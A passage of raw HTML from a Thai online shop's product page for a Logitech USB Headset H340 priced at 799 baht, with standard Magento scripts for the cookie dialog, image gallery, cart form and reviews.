                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>        <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","caption":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","position":"4","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_02.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_02.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_02.jpg","caption":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_03.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_03.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_03.jpg","caption":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_04.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_04.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_04.jpg","caption":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_05.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_05.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_05.jpg","caption":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","position":"8","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">หูฟังพร้อมไมโครโฟน Logitech USB Headset H340</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">FS051297</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="80968" data-price-box="product-id-80968">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-80968"  data-price-amount="799" data-price-type="finalPrice" class="price-wrapper " ><span class="price">799.00 ฿</span></span>   <meta itemprop="price" content="799" /><meta itemprop="priceCurrency" content="THB" /></span>   </div></div>     <div class="product-add-form"><form data-product-sku="FS051297" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~/product/80968/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="80968" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="80968" /><input name="form_key" type="hidden" value="W66ZEv9WJVjAO81d" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-80968]": {
            "priceBox": {
                "priceConfig":  {"productId":"80968","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":80968,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">   <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">Logitech</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">FS051297</td></tr>   <tr><th class="col label" scope="row">การรับประกัน</th><td class="col data" data-th="การรับประกัน">2 Year</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.200000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvODA5NjgvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F80968\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"80968":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/80968\\\/\",\"data\":{\"product\":\"80968\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/80968\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"80968\",\"uenc\":\"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbG9naXRlY2gtdXNiLWhlYWRzZXQtaDM0MC1ibGFjay1hcC1mczA1MTI5Nw~~\"}}","required_options":null},"price_info":{"final_price":799,"max_price":799,"max_regular_price":799,"minimal_regular_price":799,"special_price":null,"minimal_price":799,"regular_price":799,"formatted_prices":{"final_price":"<span class=\"price\">799.00 \u0e3f<\/span>","max_price":"<span class=\"price\">799.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">799.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">799.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">799.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":799,"max_price":799,"max_regular_price":799,"minimal_regular_price":799,"special_price":799,"minimal_price":799,"regular_price":799,"formatted_prices":{"final_price":"<span class=\"price\">799.00 \u0e3f<\/span>","max_price":"<span class=\"price\">799.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">799.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">799.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">799.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">799.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">799.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/f\/s\/fs051297_logitech_usb_headset_h340-black-ap_01.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/logitech-usb-headset-h340-black-ap-fs051297","id":80968,"name":"\u0e2b\u0e39\u0e1f\u0e31\u0e07\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e44\u0e21\u0e42\u0e04\u0e23\u0e42\u0e1f\u0e19 Logitech USB Headset H340","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" 